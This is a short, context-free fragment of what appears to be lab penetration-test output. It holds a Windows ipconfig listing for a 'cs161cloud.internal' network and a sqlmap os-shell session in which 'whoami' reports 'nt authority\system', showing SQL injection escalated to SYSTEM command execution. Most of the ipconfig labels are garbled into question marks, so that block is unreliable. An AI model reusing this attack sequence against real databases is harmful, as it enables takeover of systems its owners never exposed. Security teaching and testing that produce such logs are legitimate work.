 202.96.209.133
TCPIP ?? NetBIOS . . . . . . . : ???
????? ????*:
???? . . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . : cs161cloud.internal
??. . . . . . . . . . . . . . . : isatap.cs161cloud.internal
????. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP ??? . . . . . . . . . . . : ?
???????. . . . . . . . . . : ?
????? ????* 8:
????? DNS ?? . . . . . . . :
---
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[23:11:55] [INFO] the SQL query used returns 1 entries
[23:11:55] [INFO] retrieved: "nt authority\\\\system"
command standard output [1]:
[*] nt authority\system